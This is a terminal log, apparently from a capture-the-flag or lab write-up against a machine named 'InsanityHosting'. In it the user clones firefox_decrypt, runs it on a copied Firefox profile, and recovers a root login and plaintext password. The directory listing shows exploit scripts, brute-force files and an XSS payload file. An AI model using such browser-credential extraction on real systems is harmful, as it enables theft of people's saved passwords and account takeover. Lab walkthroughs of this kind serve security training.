 ┌──(kali㉿kali)-[~/InsanityHosting]
└─$ git clone https://github.com/unode/firefox_decrypt.git
Cloning into 'firefox_decrypt'...
remote: Enumerating objects: 1504, done.
remote: Counting objects: 100% (407/407), done.
remote: Compressing objects: 100% (115/115), done.
remote: Total 1504 (delta 327), reused 339 (delta 281), pack-reused 1097 (from 2)
Receiving objects: 100% (1504/1504), 528.56 KiB | 602.00 KiB/s, done.
Resolving deltas: 100% (932/932), done.
┌──(kali㉿kali)-[~/InsanityHosting]
└─$ ls
41910.sh    fir                    passwords.txt            server_common.inc.php
50457.py    firefox_decrypt        post_add_servername.txt  test.php
51193.py    firefox_decrypt.py     post_monitoring.txt      top-50.pass
52414.py    hydra.restore          post_myadmin.txt         users.txt
attach.sh   monitoring_buster.txt  post_webmail.txt         webmail_buster.txt
buster_dir  nmap                   ps.txt                   xss.svg
config.php  nmap_ports20_open      script.py
┌──(kali㉿kali)-[~/InsanityHosting]
└─$ cd firefox_decrypt/
┌──(kali㉿kali)-[~/InsanityHosting/firefox_decrypt]
└─$ ls
CHANGELOG.md  CONTRIBUTORS.md  firefox_decrypt.py  LICENSE  pyproject.toml  README.md  tests
┌──(kali㉿kali)-[~/InsanityHosting/firefox_decrypt]
└─$ python3 firefox_decrypt.py ../fir
2026-05-13 16:53:48,023 - WARNING - profile.ini not found in ../fir
2026-05-13 16:53:48,024 - WARNING - Continuing and assuming '../fir' is a profile location
Website:   https://localhost:10000
Username: 'root'
Password: 'S8Y389KJqWpJuSwFqFZHwfZ3GnegUa'
┌──(kali㉿kali)-[~/InsanityHosting/firefox_decrypt]
└─$